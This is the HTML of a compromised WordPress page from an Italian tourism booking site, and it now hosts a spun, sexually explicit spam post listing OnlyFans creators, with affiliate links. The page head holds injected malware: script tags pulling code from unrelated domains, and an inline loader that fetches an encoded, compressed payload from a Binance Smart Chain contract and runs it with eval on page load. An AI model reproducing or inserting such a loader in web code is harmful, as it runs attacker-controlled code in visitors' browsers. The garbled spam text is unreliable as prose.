adding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/indian-girls-on-onlyfans-join-patreonlive\/","it":"https:\/\/www.abruzzobooking.it\/indian-girls-on-onlyfans-join-patreonlive\/","IT":"https:\/\/www.abruzzobooking.it\/indian-girls-on-onlyfans-join-patreonlive\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/posts/3957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.abruzzobooking.it/?p=3957' />
<link rel="alternate" type="application/json+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Findian-girls-on-onlyfans-join-patreonlive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Findian-girls-on-onlyfans-join-patreonlive%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="post-template-default single single-post postid-3957 single-format-standard wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-3957" class="post-3957 post type-post status-publish format-standard hentry category-blog">
	<header class="entry-header">
		
				<h1 class="entry-title">Indian Girls On Onlyfans Join PatreonLive!</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/" title="Permalink a Indian Girls On Onlyfans Join PatreonLive!" rel="bookmark"><time class="entry-date" datetime="2023-12-18T01:00:00+01:00">18 Dicembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/blog/" rel="category tag">blog</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><h2> Top 20: Best Popular Celebs with OnlyFans in 2023 </h2>
</p>
</p>
<p>The popularity of the articles foundation OnlyFans has increased over the recent years. Because the launch of the system in 2016, numerous articles designers have flocked to the platform in order to get in touch with their followers specifically. OnlyFans is becoming notably preferred amongst makers of adult content and possesses come to be the perfect way for followers to check in on their own latest products regularly.</p>
</p>
</p>
<p>Though OnlyFans may be the the location of a great number of content material creators of varieties, it has also get to be the house to a lot of well known celebs which have popularity beyond the operate they do around the program. Numerous celebs are now making use of their OnlyFans internet pages to get in touch making use of their followers in a more personal way compared to they would be able to elsewhere.</p>
</p>
</p>
<p>You might be amazed to determine how many people who have a superstar reputation are now energetic in the OnlyFans foundation. To offer you an idea of probably the most notable celebs at present lively on the articles production program, we certainly have assembled a top-notch 20 listing.</p>
</p>
</p>
<p><h2> The 20 Best OnlyFans Ladies  <a href="https://patreonlive.com/onlyfans-indian.html">indian girl only fans</a>  </h2>
</p>
<p><img src="http://i2-prod.dailystar.co.uk/incoming/article22857164.ece/ALTERNATES/s615b/1_OnlyFans-star.jpg" width="450" /></p>
</p>
</p>
</p>
</p>
<p><strong> Inocente Fox </string></p>
</p>
</p>
<p>Only fitting because there are lots of foxy ladies to be found, the screen name fox is a popular one in the free OnlyFans universe. But some of the fox connected display screen brands are supposed to become more odd than descriptive, and that is the situation with all the remarkable Harmless Fox. There is nothing innocent about her content, so watching at work would be a very bad idea if you want to keep your job, though she may be hot. However when you get back home you are able to log on, watch and cum in your heart’s wish, all due to this less than innocent fox.</p>
</p>
</p>
<p><strong> Samantha Ava </string></p>
</p>
</p>
<p>At the end of the day only one could come out on top, even though the world of onlyfans nudes is vast and deep. In compiling our list we looked at a number of other factors, but we placed a heavy emphasis on the amount of interactivity and engagement these young ladies bring to their endeavors. All things considered, that interactivity is the trademark in the OnlyFans system, which is what distinguishes the web page by reviewing the regular online porn alternatives.</p>
</p>
</p>
<p>With regards to exciting content material it can do not get any a lot better than the spectacular Samantha Ava. This cute and deceptively innocent looking gal has already posted more than 600 separate pieces of media content to her site, but she is always willing to indulge the fantasies of her subscribers. If you want your nudity, along with your porn, interactive and engaging, Sam has exactly what you are looking for.</p>
</p>
</p>
<p><strong> Brittanya2horny </string></p>
</p>
</p>
<p>Whenever your display screen brand has horny from the name, you better be taking the products, and also the well called Brittanya2horny does that. With a love of sexual activity as well as a body that just won’t give up, all those lovely woman really has it going on.</p>
</p>
</p>
<p>You might want to order this lovely lady’s pussy &#8211; and thanks to the Pocket Pussy you can do just that, before you get going. It is rare that an Only Fans free girl gets the honor of having a pint sized pussy made in her honor, but this stunning vixen has done just that, so wait by the mailbox, then sign on to one of the hottest and best free OnlyFans pages on the web.</p>
</p>
</p>
<p><strong> Lauraleigh </string></p>
</p>
</p>
<p>This tiny princess is not so little inside the chest &#8211; she’s acquired a bouncing bosom that has fans rushing to her webpage, as well as a divine derriere. A kinky queen with a lust to the taboo, Lauraleigh (or “LL” as she fondly should go by) is actually a buxom babe who is able to fulfill your fantasies and deepest desires with well over 6000 posts along with an providing of customized needs.</p>
</p>
</p>
<p>By using a 90% away transaction taking place proper now and only $3 for four weeks, this sassy, attractive girl is among the coolest small OnlyFans girls to follow along with.</p>
</p>
</p>
<p><strong> Lola </string></p>
</p>
</p>
<p>Lola runs an OnlyFans profile that has got a lot of archived videos and photos, if you want to go back a bit, and catch up on what she has been doing for a while at this point.</p>
</p>
</p>
<p>Exceeding 1400 mass media data files offered, we get the impression that you are will be entertained for a time.</p>
</p>
</p>
<p>She does offer discounts regularly, although her subscription is $9 a month.</p>
</p>
</p>
<p><strong> Brandi Rae ex </string></p>
</p>
</p>
<p>Brandi Rae longs to be your next girlfriend, even though her screen name may include the term ex. And following looking around her free OnlyFans website we can only imagine that the ex in question relates not to her marital reputation but to her love of sexual intercourse and popular erotic content material. With free articles this good, you should keep the registration $ $ $ $ with your finances and utilize them for tipping as an alternative. And tip it is advisable to &#8211; this lovely woman needs a aiding hands in order to get her audiences off in the most delicious ways achievable.</p>
</p>
</p>
<p><strong> Vicky Aisha </string></p>
</p>
</p>
<p>Whenever you view reruns of Gilligan’s Isle can you lust following the straight down house Mary Ann and move on the huge area Ginger herb? If so we have just the OnlyFans free account for you, the one owned and run by a bonafide farm girl. Vicky Aisha presented within the glitz and glamour of the huge town, selecting alternatively to have the simple daily life on her own non-urban farm. The money she helps make on her OnlyFans site has helped her live out her dreams, why not keep it heading by delivering a few bucks her way?</p>
</p>
</p>
<p><strong> Stormy Premium </string></p>
</p>
</p>
<p>Known for her tiny body, her exciting femme fatale persona and her explicit serious video lessons, Stormy works tough to gain her Stormy_nsfw display screen brand. Certainly not harmless for operate, her remarkable video clips are should looking at for porn enthusiasts and anybody else trying to find a great time.</p>
</p>
</p>
<p>Stormy can also be one of the more ample OnlyFans designs, noted for giving returning to her a lot of readers in a number of times. This lovely lady is unquestionably rising, significantly to the delight of her a lot of audiences.</p>
</p>
</p>
<p><strong> Autumn Falls </string></p>
</p>
</p>
<p>This babe has been on the scene for any little while. At 21 years of age, she has already earned Best New Starlet of 2020 and possesses obtained quite a subsequent on her shows. By using a bouncy and au naturale establish, Autumn Falls has one of the better large boobs OnlyFans accounts available.</p>
</p>
</p>
<p>Autumn loves getting crazy in her DMs and revealing serious happy with her fans, so you know that you are receiving a lot of bang for your buck (pun designed) with her 70% away product sales. This busty babe is necessary-adhere to.</p>
</p>
</p>
<p><strong> Jennifer Rae Fox </string></p>
</p>
</p>
<p>There is not any shortage of foxes about the free OnlyFans program, and are generally not in the vulpine selection. The great Jennifer Rae Fox clearly has something special to offer, though instead they are all hot babes waiting for their viewers. This incredibly accomplished girl is steaming up pc screens around the world, and she actually is a fan of son/lady, woman/girl and other types of bedroom exciting. When she receives thrilled enough she has become seen to squirt, why not indication on and discover her in most her wild and wet action?</p>
</p>
</p>
<p><strong> Riley Kwums &#8211; OnlyFans Girl With Completely Great Vibes </string></p>
</p>
</p>
<p>Now here’s a kinkier OnlyFans design.</p>
</p>
</p>
<p>Riley Kwums is not really a work-of-the-mill performer. Besides she are able to nail her posing and perspectives, she also masterfully shifts from vanilla flavor to uber-kinky in seconds. Where dominatrix fulfills a ready school girl, you receive Riley &#8211; and her collection is proof!</p>
</p>
</p>
<p>There are actually numerous graphics and zesty clips that cautiously equilibrium in the ray involving classy and racy. Just what you require, correct?</p>
</p>
</p>
<p>Though, then you’re in luck, if you want to get up close and personal with Riley. Not only does she allow folks to message her, but she encourages you to reach out.</p>
</p>
</p>
<p>Plus, sending her information through DMs is the only way you will get the better unique products that she has beneath the dinner table. From superior appearance sets and videos to custom motion pictures that you could make her do, it’s all a matter of communicating together with her and tipping generously.</p>
</p>
</p>
<p><strong> Sophy (Sophydiva) &#8211; Dirtiest Latina Webcam Young lady </string></p>
</p>
</p>
<p>If you’re a hot chick who wants to be appreciated for your qualities, There’s nothing wrong with being an attention-hoe, especially. Sophy, even so, desires a great deal of consideration, and she’s willing to spread most of her pussy vast wide open for some hardcore admiring. Today, she absolutely commands the webcamming showbiz being one of the hottest girls in the world naked in front of the webcam, even though this girl may have started in the business slowly with some nice sweet solo scenes.</p>
</p>
</p>
<p>Private conversation classes at low priced</p>
</p>
</p>
<p>Deepthroats virtually every day time</p>
</p>
</p>
<p>Daily solo video lessons</p>
</p>
</p>
<p><strong> Kimmy GrangerXXX </string></p>
</p>
</p>
<p>One of the best things about the OnlyFans platform is that creators can build their own personas. Some are sexy, some are studious, some are geeky and some are sultry, but Kimmy Granger has opted for a more mysterious persona. Those subscribers are well rewarded for their dollars, so why not make 2023 the year you finally sign up, although kimmy has her site locked down tight, so subscribers get access to the hottest content?</p>
</p>
</p>
<p><strong> Savya Rose </string></p>
</p>
</p>
<p>With an grow older when a lot of people do not have an idea what they want to complete, the newly legal Savya Rose has all of it with each other. This fresh young lady is aware what she wants, and she is functioning hard to get it. Savya is up for anything, and her hot boy/girl and girl/girl scenes are already the stuff of legend, as one of the hottest OnlyFans girls. She is clearly not inexperienced, so sign up and see her in all her erotic glory, though she may be young.</p>
</p>
</p>
<p><strong> Charlotte Lavish </string></p>
</p>
</p>
<p>You can’t tell a book by its cover, but you can tell a lot from just a screen name. The excellent Charlotte Lavish was obviously to some thing when she selected this moniker, and whenever you signal on and register you will rapidly see precisely how appropriate that brand actually is. Along with her delicious system and her love of sexual intercourse, Charlotte Lavish has been utilizing the OnlyFans system by thunderstorm, generating her an area on our top rated 50 Only Enthusiasts girls listing. You simply will not be let down once you see her actually in operation, so drop by and see what is going on.</p>
</p>
</p>
<p><strong> Sara Mei Kasai </string></p>
</p>
</p>
<p>The Asian neighborhood is nicely displayed in the OnlyFans foundation, and this implies there is no lack of levels of competition. So, for Sara Mei Kasai the accolades are long overdue, even though to be named the hottest Asian and one of the 50 best OnlyFans girls is quite an accomplishment. If you value sexual, not quite nude, content and photos, you are in for a pleasure, which charming Asian woman will energy your fantasies, warm up your times and acquire your cardiovascular system rushing in 2023 and beyond. There exists a good reason why this is among the leading OnlyFans balances, and once you see it you are going to rapidly discover why.</p>
</p>
</p>
<p><strong> Fit Sid </string></p>
</p>
</p>
<p>Due to the amount of scarcely legitimate teenagers, mature MILFs along with other hotties on the website, you can actually believe that the field of totally free OnlyFans is about fucking, sucking, maturation and toys. A quick look around reveals that there are lots of other content creators on the platform, even though that is certainly a valid conception. In particular the world of fitness is well represented, and if you want to sweat and get a great workout you will not do any better than the well named Fit Sid. This bee honey has been steaming up the pc monitor together with her intense workouts, and when you are prepared to cool down you can view Sid benefit from the body she works so difficult to get.</p>
</p>
</p>
<p><strong> Emilyk8z </string></p>
</p>
</p>
<p>That does not mean there is not proof in this old bromide, even though the idea that those involved in adult entertainment are all working their way through college has become somewhat of a cliche. Sometimes the money is so good that school ends up on the back burner, even though stripping, exotic dancing and porn are indeed good ways for college students to make some extra cash and avoid crippling debt.</p>
</p>
</p>
<p>That is the case with Emily, a beautiful lass who provided up not merely on her courses but on courting and apps also. Alternatively she gets her pleasure by way of masturbation, and through possessing horny men view her as she takes on with her pussy and licks her attractive tits. One of our favorite free OnlyFans pages if you want to see her play you can do so at this.</p>
</p>
</p>
<p><strong> Redhead Winter Free </string></p>
</p>
</p>
<p>There exists something great in regards to a redhead, which stunning ginger beauties are difficult to find but worth the energy. That may be doubly real once the getting place is a free of charge OnlyFans site, and such is the situation together with the charming Redhead Winter Free. This beautiful MILF can keep you warm and cozy on even coldest winter season night time, and her photos, other and videos content articles are great to look at and completely fulfilling. Whether you observe by itself or with the significant other you are sure to get a lot more than your money’s really worth at the amazing OnlyFans free of charge site.</p>
</p>
</p>
<p><strong> France Ty </string></p>
</p>
</p>
<p>Her friends may know her as Francia James, but her loyal viewers on the free OnlyFans page she has set up know her by her screen name France Ty. This popular younger babe has become producing surf, and making some remarkable video lessons, about the platform for quite a while now, and she is attaining fans and followers all in the process. Francia loves to engage together visitors in an personal and interesting way, and she really loves undertaking to the video camera and having the folks who see her warm and troubled. Why not sign up to see what Francia is up to? You simply will not be disappointed.</p>
</p>
</p>
<p><h2> Leading OnlyFans Designs: The Takeaway </h2>
</p>
</p>
<p>The hottest and best OnlyFans profiles characteristic versions who do not just look incredible and also spend some time to connect with their followers through DMs, text messages, and custom information.</p>
</p>
</p>
<p>Thankfully, no matter what your distinct choices are, it is possible to get the best OnlyFans girls you’ll adore!</p>
</p>
</p>
<p>By way of example, Abby offers remarkable nicely-curved content material to suit all types of tastes.</p>
</p>
</p>
<p>Concurrently, Cup of Carli provides plenty of savings to maintain her fans pleased!</p>
</p>
</p>
<p>In addition, unlike traditional porn, OnlyFans provides the opportunity to talk with these ladies directly and create a long lasting personal connection.</p>
</p>
</p>
<p>Good luck!</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">

			<a href="https://www.abruzzobooking.it/indian-model-onlyfans-try-online-onlyfans-sites/" rel="prev"><span class="meta-nav">&larr;</span> Indian Model Onlyfans  &#8211; Try Online OnlyFans Sites!</a>			<a href="https://www.abruzzobooking.it/hot-onlyfans-teen-fapellolive/" rel="next">Hot Onlyfans Teen FapelloLive <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indian-girls-on-onlyfans-join-patreonlive/#respond" style="display:none;">Annulla risposta</a></small></h3><p class="must-log-in">Devi essere <a href="https://www.abruzzobooking.it/wp-login.php?itsec-hb-token=access&redirect_to=https%3A%2F%2Fwww.abruzzobooking.it%2Findian-girls-on-onlyfans-join-patreonlive%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
